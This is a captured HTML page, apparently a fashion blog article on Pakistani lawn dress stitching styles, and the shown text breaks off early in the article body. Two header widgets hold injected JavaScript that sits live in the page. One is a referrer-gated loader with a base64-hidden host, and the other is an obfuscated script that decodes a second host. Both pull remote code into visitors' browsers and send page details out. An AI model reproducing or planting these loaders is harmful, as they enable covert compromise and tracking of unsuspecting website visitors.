

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fashioneven.com/lawn-dresses-stitching-designs/
body_size: 24389
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta name="google-site-verification" content="f-nlQgK_uZTAfxIwQVMj4F2RqcyEzmmvLHlzZv7hXvg" />
	<title>Pakistani Lawn Dresses Stitching Designs For Girls In 2024-2025 | FashionEven</title>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.fashioneven.com/xmlrpc.php">
	<link rel="shortcut icon" href="http://www.fashioneven.com/wp-content/uploads/2018/03/fav.png" />
<!-- All In One SEO Pack 3.5.2[143,233] -->
<meta name="description"  content="Must check out the latest Pakistani lawn dresses stitching designs. Choose your favourite stitching style from lawn kurti styles, kameez shalwar designs, short frock in lawn and angrakha style frocks in Pakistani. Get tips for the latest stitching styles of Pakistani dresses for girls." />
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.fashioneven.com/#organization","url":"https://www.fashioneven.com/","name":"FashionEven","sameAs":[]},{"@type":"WebSite","@id":"https://www.fashioneven.com/#website","url":"https://www.fashioneven.com/","name":"FashionEven","publisher":{"@id":"https://www.fashioneven.com/#organization"}},{"@type":"WebPage","@id":"https://www.fashioneven.com/lawn-dresses-stitching-designs/#webpage","url":"https://www.fashioneven.com/lawn-dresses-stitching-designs/","inLanguage":"en-US","name":"Pakistani Lawn Dresses Stitching Designs For Girls In 2024-2025","isPartOf":{"@id":"https://www.fashioneven.com/#website"},"breadcrumb":{"@id":"https://www.fashioneven.com/lawn-dresses-stitching-designs/#breadcrumblist"},"description":"Must check out the latest Pakistani lawn dresses stitching designs. Choose your favourite stitching style from lawn kurti styles, kameez shalwar designs, short frock in lawn and angrakha style frocks in Pakistani. Get tips for the latest stitching styles of Pakistani dresses for girls.","image":{"@type":"ImageObject","@id":"https://www.fashioneven.com/lawn-dresses-stitching-designs/#primaryimage","url":"https://www.fashioneven.com/wp-content/uploads/2018/08/Pakistani-lawn-dresses-stitching-designs.jpg","width":700,"height":394},"primaryImageOfPage":{"@id":"https://www.fashioneven.com/lawn-dresses-stitching-designs/#primaryimage"},"datePublished":"2023-12-07T03:38:56+00:00","dateModified":"2023-12-07T03:44:08+00:00"},{"@type":"Article","@id":"https://www.fashioneven.com/lawn-dresses-stitching-designs/#article","isPartOf":{"@id":"https://www.fashioneven.com/lawn-dresses-stitching-designs/#webpage"},"author":{"@id":"https://www.fashioneven.com/author/fasheve/#author"},"headline":"Pakistani Lawn Dresses Stitching Designs For Girls In 2024-2025","datePublished":"2023-12-07T03:38:56+00:00","dateModified":"2023-12-07T03:44:08+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://www.fashioneven.com/lawn-dresses-stitching-designs/#webpage"},"publisher":{"@id":"https://www.fashioneven.com/#organization"},"articleSection":"Women Summer Collection, Casual Tops And Shirt Designs, Kameez Shalwar, Lawn Dress Designs, Pakistani Summer Dresses For Girls, Short Frocks","image":{"@type":"ImageObject","@id":"https://www.fashioneven.com/lawn-dresses-stitching-designs/#primaryimage","url":"https://www.fashioneven.com/wp-content/uploads/2018/08/Pakistani-lawn-dresses-stitching-designs.jpg","width":700,"height":394}},{"@type":"Person","@id":"https://www.fashioneven.com/author/fasheve/#author","name":"Zunaira Anwar","sameAs":[],"image":{"@type":"ImageObject","@id":"https://www.fashioneven.com/#personlogo","url":"https://secure.gravatar.com/avatar/b47ea494f10ccb4aac5e512e15bf2712?s=96&d=identicon&r=g","width":96,"height":96,"caption":"Zunaira Anwar"}},{"@type":"BreadcrumbList","@id":"https://www.fashioneven.com/lawn-dresses-stitching-designs/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.fashioneven.com/","url":"https://www.fashioneven.com/","name":"FashionEven - Latest Fashion, Beauty Tips, Wedding Trends"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.fashioneven.com/lawn-dresses-stitching-designs/","url":"https://www.fashioneven.com/lawn-dresses-stitching-designs/","name":"Pakistani Lawn Dresses Stitching Designs For Girls In 2024-2025"}}]}]}</script>
<link rel="canonical" href="https://www.fashioneven.com/lawn-dresses-stitching-designs/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FashionEven &raquo; Feed" href="https://www.fashioneven.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fashioneven.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.2"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.fashioneven.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-headings-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-body-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C400italic%2C700italic&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-symbols-css'  href='https://www.fashioneven.com/wp-content/themes/fashionistas/css/athemes-symbols.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-bootstrap-css'  href='https://www.fashioneven.com/wp-content/themes/fashionistas/css/bootstrap.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-style-css'  href='https://www.fashioneven.com/wp-content/themes/fashionistas/style.css?ver=5.4.2' type='text/css' media='all' />
<style id='athemes-style-inline-css' type='text/css'>
button, input[type="button"], input[type="reset"], input[type="submit"], #top-navigation, #top-navigation li:hover ul, #top-navigation li.sfHover ul, #main-navigation li:hover ul, #main-navigation li.sfHover ul, #main-navigation > .sf-menu > ul, .site-content [class*="navigation"] a, .widget-tab-nav li.active a, .widget-social-icons li a [class^="ico-"]:before, .site-footer { background: ; }
#main-navigation, .entry-footer, .page-header, .author-info, .site-content [class*="navigation"] a:hover, .site-content .post-navigation, .comments-title, .widget, .widget-title, ul.widget-tab-nav, .site-extra { border-color: ; }
.site-title a { color: ; }
.site-description { color: ; }
.entry-title, .entry-title a { color: ; }
body { color: ; }
h1, h2, h3, h4, h5, h6, button, input[type="button"], input[type="reset"], input[type="submit"], .site-title, .site-description, .sf-menu li a, .nav-open, .nav-close, .entry-meta, .author-info .author-links a, .site-content [class*="navigation"] a, .site-content .post-navigation span, .comment-list li.comment .comment-author .fn, .comment-list li.comment .comment-metadata a, .comment-list li.comment .reply a, #commentform label, .widget-tab-nav li a, .widget-entry-content span, .widget-entry-summary span, #widget-tab-tags, .site-footer { font-family: Droid Sans; }
body { font-family: Lato; }
</style>
<link rel='stylesheet' id='upw_theme_standard-css'  href='https://www.fashioneven.com/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css?ver=5.4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.fashioneven.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.fashioneven.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.fashioneven.com/wp-content/themes/fashionistas/js/bootstrap.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://www.fashioneven.com/wp-content/themes/fashionistas/js/hoverIntent.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://www.fashioneven.com/wp-content/themes/fashionistas/js/superfish.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://www.fashioneven.com/wp-content/themes/fashionistas/js/settings.js?ver=5.4.2'></script>
<link rel='https://api.w.org/' href='https://www.fashioneven.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fashioneven.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fashioneven.com/wp-includes/wlwmanifest.xml" />
<link rel='prev' title='Junaid Jamshed Kurta Designs For Eid 2024-25' href='https://www.fashioneven.com/new-eid-kurta-designs-for-men/' />
<link rel='next' title='Latest Winter Jackets For Men In Pakistan 2024-2025' href='https://www.fashioneven.com/best-mens-fall-winter-jacket-styles/' />
<meta name="generator" content="WordPress 5.4.2" />
<link rel='shortlink' href='https://www.fashioneven.com/?p=6553' />
<link rel="alternate" type="application/json+oembed" href="https://www.fashioneven.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fashioneven.com%2Flawn-dresses-stitching-designs%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fashioneven.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fashioneven.com%2Flawn-dresses-stitching-designs%2F&#038;format=xml" />
<script type="text/javascript" async defer data-pin-color="gray" data-pin-height="28" data-pin-hover="true" src="https://www.fashioneven.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>	<script>
		jQuery(document).ready(function(){
		jQuery(".is-cropped img").each(function(){
			jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");
		});
		jQuery('.avatar').attr('style', 'min-width: unset; min-height: unset;');
	});
		</script>
	<!--[if lt IE 9]>
<script src="https://www.fashioneven.com/wp-content/themes/fashionistas/js/html5shiv.js"></script>
<![endif]-->
</head>
<body class="post-template-default single single-post postid-6553 single-format-standard">
	<nav id="top-navigation" class="main-navigation" role="navigation">
		<div class="clearfix container">
					</div>
	<!-- #top-navigation --></nav>
	<header id="masthead" class="clearfix container site-header" role="banner">
		<div class="site-branding">
							<a href="https://www.fashioneven.com/" title="FashionEven"><img src="http://www.fashioneven.com/wp-content/uploads/2018/02/UpdatedLOGO.png" alt="FashionEven" /></a>
					<!-- .site-branding --></div>
		<div id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	<!-- #masthead --></header>
	<nav id="main-navigation" class="container main-navigation" role="navigation">
		<a href="#main-navigation" class="nav-open">Menu</a>
		<a href="#" class="nav-close">Close</a>
		<div class="sf-menu"><ul id="menu-latest-fashion" class="menu"><li id="menu-item-5484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5484"><a href="http://www.fashioneven.com">Home</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/">Men</a>
<ul class="sub-menu">
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-52"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/dresses-latest-fashion-for-men/">Dresses</a>
	<ul class="sub-menu">
		<li id="menu-item-3957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3957"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/dresses-latest-fashion-for-men/party-dresses/">Party Dresses</a></li>
		<li id="menu-item-3407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3407"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/dresses-latest-fashion-for-men/summer-collection-dresses-latest-fashion-for-men/">Summer Collection</a></li>
		<li id="menu-item-1240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1240"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/dresses-latest-fashion-for-men/winter-collection/">Winter Collection</a></li>
	</ul>
</li>
	<li id="menu-item-3702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3702"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/men-beard-styles/">Beard Styles</a></li>
	<li id="menu-item-3406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3406"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/mehndi-designs-latest-fashion-for-men/">Mehndi Designs</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/haircuts-and-hairstyles/">Haircuts And Hairstyles</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/accessories/">Accessories</a></li>
	<li id="menu-item-3408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3408"><a href="https://www.fashioneven.com/category/latest-fashion-for-men/shoes/">Shoes</a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-26"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/">Women</a>
<ul class="sub-menu">
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-55"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/dresses/">Dresses</a>
	<ul class="sub-menu">
		<li id="menu-item-5876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5876"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/dresses/casual-dresses/">Casual Dresses</a></li>
		<li id="menu-item-3698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3698"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/dresses/partywear-for-women/">Party Dresses</a></li>
		<li id="menu-item-1241" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1241"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/dresses/summer-collection/">Summer Collection</a></li>
		<li id="menu-item-1242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1242"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/dresses/winter-collection-dresses/">Winter Collection</a></li>
	</ul>
</li>
	<li id="menu-item-5939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5939"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/guide/">Fashion Guide</a></li>
	<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/beauty-tips-for-men-and-women/">Makeup And Beauty</a></li>
	<li id="menu-item-1703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1703"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/accessories-latest-fashion-for-women/">Accessories</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/nail-art/">Nail Art</a></li>
	<li id="menu-item-3701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3701"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/hijab-styles/">Abaya And Hijab Styles</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/hairstyles/">Haircuts And Hairstyles</a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-392"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/mehndi-designs/">Mehndi Designs</a></li>
	<li id="menu-item-1280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1280"><a href="https://www.fashioneven.com/category/latest-fashion-for-women/shoes-latest-fashion-for-women/">Shoes</a></li>
</ul>
</li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28"><a href="https://www.fashioneven.com/category/latest-fashion-for-kids/">Kids</a>
<ul class="sub-menu">
	<li id="menu-item-2258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2258"><a href="https://www.fashioneven.com/category/latest-fashion-for-kids/for-boys/">Little Boys</a>
	<ul class="sub-menu">
		<li id="menu-item-2260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2260"><a href="https://www.fashioneven.com/category/latest-fashion-for-kids/for-boys/dresses-latest-fashion-for-kids/">Dresses</a></li>
		<li id="menu-item-2261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2261"><a href="https://www.fashioneven.com/category/latest-fashion-for-kids/for-boys/haircuts-and-hairstyles-latest-fashion-for-kids/">Haircuts And Hairstyles</a></li>
	</ul>
</li>
	<li id="menu-item-2262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2262"><a href="https://www.fashioneven.com/category/latest-fashion-for-kids/for-girls/">Little Girls</a>
	<ul class="sub-menu">
		<li id="menu-item-2303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2303"><a href="https://www.fashioneven.com/category/latest-fashion-for-kids/for-girls/dresses-for-girls/">Dresses</a></li>
		<li id="menu-item-3745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3745"><a href="https://www.fashioneven.com/category/latest-fashion-for-kids/for-girls/haircuts-and-hairstyles-for-girls/">Haircuts And Hairstyles</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30"><a href="https://www.fashioneven.com/category/wedding-trends-for-men-and-women/">Weddings</a>
<ul class="sub-menu">
	<li id="menu-item-638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://www.fashioneven.com/category/wedding-trends-for-men-and-women/for-women/">Bridal</a></li>
	<li id="menu-item-1612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1612"><a href="https://www.fashioneven.com/category/wedding-trends-for-men-and-women/for-men/">Groom</a></li>
</ul>
</li>
<li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-852"><a href="https://www.fashioneven.com/category/trendy-events-fashion/">Events</a>
<ul class="sub-menu">
	<li id="menu-item-853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-853"><a href="https://www.fashioneven.com/category/trendy-events-fashion/christmas-fashion/">Christmas Fashion</a></li>
	<li id="menu-item-854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-854"><a href="https://www.fashioneven.com/category/trendy-events-fashion/eid-festival-fashion/">Eid Festival Fashion</a></li>
	<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-855"><a href="https://www.fashioneven.com/category/trendy-events-fashion/halloween-fashion/">Halloween Fashion</a></li>
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-856"><a href="https://www.fashioneven.com/category/trendy-events-fashion/new-year-eve-fahsion/">New Year Eve Fashion</a></li>
	<li id="menu-item-3443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3443"><a href="https://www.fashioneven.com/category/trendy-events-fashion/pakistan-independence-day/">Pakistan Independence Day</a></li>
</ul>
</li>
<li id="menu-item-9563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9563"><a href="https://www.fashioneven.com/category/celebrity/">Celebrity</a></li>
<li id="menu-item-9397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9397"><a href="https://www.fashioneven.com/clothing-brands-sale-in-pakistan/">Sale</a></li>
</ul></div>	<!-- #main-navigation --></nav>
	<div id="main" class="site-main">
		<div class="clearfix container">
<div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
    </div>
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
<article id="post-6553" class="clearfix post-6553 post type-post status-publish format-standard has-post-thumbnail hentry category-summer-collection tag-casual-tops-and-shirt-designs tag-kameez-shalwar tag-lawn-dress-designs tag-pakistani-summer-dresses-for-girls tag-short-frocks">
	<header class="entry-header">
		<h1 class="entry-title">Pakistani Lawn Dresses Stitching Designs For Girls In 2024-2025</h1>
		<div class="entry-meta">
			<span class="posted-on"><a href="https://www.fashioneven.com/lawn-dresses-stitching-designs/" rel="bookmark"><time class="entry-date published updated" datetime="2023-12-07T03:38:56+00:00">December 7, 2023</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.fashioneven.com/author/fasheve/">Zunaira Anwar</a></span></span>
					<!-- .entry-meta --></div>
	<!-- .entry-header --></header>
	<div class="clearfix entry-content">
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="3bff971994f5a5cfae0d55109237e3ea" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- fashioneven -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-2452776515265839"
     data-ad-slot="6183094116"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<p style="text-align: justify;">Are you excited to check out the new trends of Pakistani lawn dresses stitching designs in 2024-2025? Your wait will come to an end when you will get the best summer lawn dress design ideas for your casual wear. In this article you will come to know the four major stitching styles of Pakistani dresses for girls:</p>
<ol style="text-align: justify;">
<li>Kurti</li>
<li>Kameez Shalwar</li>
<li>Short frocks</li>
<li>Angrakha frocks</li>
</ol>
<div id="attachment_6582" style="width: 710px" class="wp-caption aligncenter"><a href="http://www.fashioneven.com/lawn-dresses-stitching-designs/pakistani-lawn-dresses-stitching-designs/#main" rel="attachment wp-att-6582"><img aria-describedby="caption-attachment-6582" class="lazy lazy-hidden wp-image-6582 size-full" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://www.fashioneven.com/wp-content/uploads/2018/08/Pakistani-lawn-dresses-stitching-designs.jpg" alt="Pakistani lawn dresses stitching designs for girls" width="700" height="394" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2018/08/Pakistani-lawn-dresses-stitching-designs.jpg 700w, https://www.fashioneven.com/wp-content/uploads/2018/08/Pakistani-lawn-dresses-stitching-designs-150x84.jpg 150w, https://www.fashioneven.com/wp-content/uploads/2018/08/Pakistani-lawn-dresses-stitching-designs-300x169.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2018/08/Pakistani-lawn-dresses-stitching-designs-600x338.jpg 600w, https://www.fashioneven.com/wp-content/uploads/2018/08/Pakistani-lawn-dresses-stitching-designs-290x163.jpg 290w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" /><noscript><img aria-describedby="caption-attachment-6582" class="wp-image-6582 size-full" src="http://www.fashioneven.com/wp-content/uploads/2018/08/Pakistani-lawn-dresses-stitching-designs.jpg" alt="Pakistani lawn dresses stitching designs for girls" width="700" height="394" srcset="https://www.fashioneven.com/wp-content/uploads/2018/08/Pakistani-lawn-dresses-stitching-designs.jpg 700w, https://www.fashioneven.com/wp-content/uploads/2018/08/Pakistani-lawn-dresses-stitching-designs-150x84.jpg 150w, https://www.fashioneven.com/wp-content/uploads/2018/08/Pakistani-lawn-dresses-stitching-designs-300x169.jpg 300w, https://www.fashioneven.com/wp-content/uploads/2018/08/Pakistani-lawn-dresses-stitching-designs-600x338.jpg 600w, 